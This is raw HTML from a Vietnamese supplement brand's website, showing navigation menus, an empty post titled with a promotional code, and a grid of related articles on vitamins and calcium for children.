<li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-4' id='mega-menu-item-media_image-4'><a href="https://doppelherz.vn/san-pham/"><img width="1920" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20640'%3E%3C/svg%3E" class="image wp-image-35756  attachment-full size-full" alt="Dải sản phẩm DopperHerz" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp 1920w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-768x256.webp 768w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-1536x512.webp 1536w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-510x170.webp 510w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp" /><noscript><img width="1920" height="640" src="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp" class="image wp-image-35756  attachment-full size-full" alt="Dải sản phẩm DopperHerz" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp 1920w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-768x256.webp 768w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-1536x512.webp 1536w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-510x170.webp 510w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-4549-999'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4549-999-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-25788' id='mega-menu-item-25788'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-phoi/">Bổ phổi</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3128' id='mega-menu-item-3128'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/" aria-haspopup="true" aria-expanded="false" tabindex="0">Kiến thức sức khỏe<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-27326' id='mega-menu-item-27326'><a class="mega-menu-link" href="https://doppelherz.vn/cam-nang-suc-khoe/">Cẩm nang sức khỏe</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3512' id='mega-menu-item-3512'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3122' id='mega-menu-item-3122'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3123' id='mega-menu-item-3123'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3513' id='mega-menu-item-3513'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3121' id='mega-menu-item-3121'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3119' id='mega-menu-item-3119'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3120' id='mega-menu-item-3120'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3126' id='mega-menu-item-3126'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3127' id='mega-menu-item-3127'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4634' id='mega-menu-item-4634'><a class="mega-menu-link" href="https://doppelherz.vn/tin-tuc/" aria-haspopup="true" aria-expanded="false" tabindex="0">Tin tức - sự kiện<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24294' id='mega-menu-item-24294'><a class="mega-menu-link" href="https://doppelherz.vn/tap-chi-doppelherz/">Tạp chí Doppelherz</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-37326' id='mega-menu-item-37326'><a class="mega-menu-link" href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3130' id='mega-menu-item-3130'><a class="mega-menu-link" href="https://doppelherz.vn/category/su-kien/">Sự kiện</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-2993' id='mega-menu-item-2993'><a class="mega-menu-link" href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-435' id='mega-menu-item-435'><a class="mega-menu-link" href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội</a></li></ul>
</li><li class='mega-unclickable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-548 unclickable' id='mega-menu-item-548'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Hệ thống phân phối<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4446' id='mega-menu-item-4446'><a class="mega-menu-link" href="https://doppelherz.vn/dang-ki-dai-ly/">Đăng kí đại lý</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-344' id='mega-menu-item-344'><a class="mega-menu-link" href="https://doppelherz.vn/he-thong-phan-phoi/">Hệ thống phân phối</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2349' id='mega-menu-item-2349'><a class="mega-menu-link" href="https://tuyendung.doppelherz.vn/" aria-haspopup="true" aria-expanded="false" tabindex="0">Tuyển dụng<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-36163' id='mega-menu-item-36163'><a class="mega-menu-link" href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-36932' id='mega-menu-item-36932'><a class="mega-menu-link" href="https://banlinhfcbayern.doppelherz.vn/" tabindex="0">FCBayern x Doppelherz</a></li></ul></div>                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                   <li class="html header-button-1">
	<div class="header-button">
		<a href="#tuvan" class="button primary is-small" style="border-radius:99px;">
		<span>Nhận tư vấn</span>
	</a>
	</div>
</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main data-rocket-location-hash="948ad0d3a8d774225d8e906b9164601b" id="main" class="">
<div data-rocket-location-hash="aa0c6898cf4ac1d59e099b8ac6455dc1" id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-9 col">
		


<article id="post-28831" class="post-28831 ma_du_thuong type-ma_du_thuong status-publish hentry">
	<div class="article-inner has-shadow box-shadow-1 box-shadow-1-hover">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"></h6><h1 class="entry-title">AZ1248697</h1><div class="entry-divider is-divider small"></div>
	</div>
	</header>
		<div class="entry-content single-page">

	
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="fb-like" data-href="https://doppelherz.vn/" data-width="" data-layout="button_count" data-action="like" data-size="large" data-share="true"></div></div></div>



	</div>
</article>



<div class="html-before-comments mb">
  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/canxi-tong-hop-cho-be-bi-quyet-giup-tre-xuong-khoe/" class="plain" aria-label="Canxi tổng hợp cho bé: Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Canxi tổng hợp cho bé_ Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png" class="attachment-medium size-medium wp-post-image" alt="Canxi tổng hợp cho bé_ Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/canxi-tong-hop-cho-be-bi-quyet-giup-tre-xuong-khoe/" class="plain">Canxi tổng hợp cho bé: Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao/" class="plain" aria-label="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao/" class="plain">Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/co-that-su-can-bo-sung-vitamin-tong-hop-cho-be/" class="plain" aria-label="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png" class="attachment-medium size-medium wp-post-image" alt="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/co-that-su-can-bo-sung-vitamin-tong-hop-cho-be/" class="plain">Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/huong-dan-bo-sung-vitamin-c-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y/" class="plain" aria-label="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/huong-dan-bo-sung-vitamin-c-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y/" class="plain">Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/vitamin-va-khoang-chat-cho-tre-em-giup-be-khoe-manh-it-om-vat/" class="plain" aria-label="Vitamin và khoáng chất cho trẻ em: Giúp bé khỏe mạnh, ít ốm vặt">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin và khoáng chất cho trẻ em_ Giúp bé khỏe mạnh, ít ốm vặt" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin và khoáng chất cho trẻ em_ Giúp bé khỏe mạnh, ít ốm vặt" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/vitamin-va-khoang-chat-cho-tre-em-giup-be-khoe-manh-it-om-vat/" class="plain">Vitamin và khoáng chất cho trẻ em: Giúp bé khỏe mạnh, ít ốm vặt</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/vitamin-cho-be-dau-hieu-thieu-hut-va-cach-bo-sung/" class="plain" aria-label="Vitamin cho bé: Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin cho bé_ Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin cho bé_ Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/vitamin-cho-be-dau-hieu-thieu-hut-va-cach-bo-sung/" class="plain">Vitamin cho bé: Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-dung-cach-vitamin-tong-hop-cho-be/" class="plain" aria-label="Vitamin tổng hợp cho bé: Bổ sung đúng cách để con lớn khôn khỏe mạnh">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin tổng hợp cho bé_ Bổ sung đúng cách để con lớn khôn khỏe mạnh" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin tổng hợp cho bé_ Bổ sung đúng cách để con lớn khôn khỏe mạnh" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-dung-cach-vitamin-tong-hop-cho-be/" class="plain">Vitamin tổng hợp cho bé: Bổ sung đúng cách để con lớn khôn khỏe mạnh</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao/" class="plain" aria-label="Giai đoạn vàng bổ sung calcium cho bé là khi nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Giai đoạn vàng bổ sung calcium cho bé là khi nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png" class="attachment-medium size-medium wp-post-image" alt="Giai đoạn vàng bổ sung calcium cho bé là khi nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao/" class="plain">Giai đoạn vàng bổ sung calcium cho bé là khi nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/che-do-an-de-bo-sung-du-canxi-cho-be/" class="plain" aria-label="Chế độ ăn để bổ sung đủ canxi cho bé">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Chế độ ăn để bổ sung đủ canxi cho bé" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png" class="attachment-medium size-medium wp-post-image" alt="Chế độ ăn để bổ sung đủ canxi cho bé" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be-510x340.png 510w" 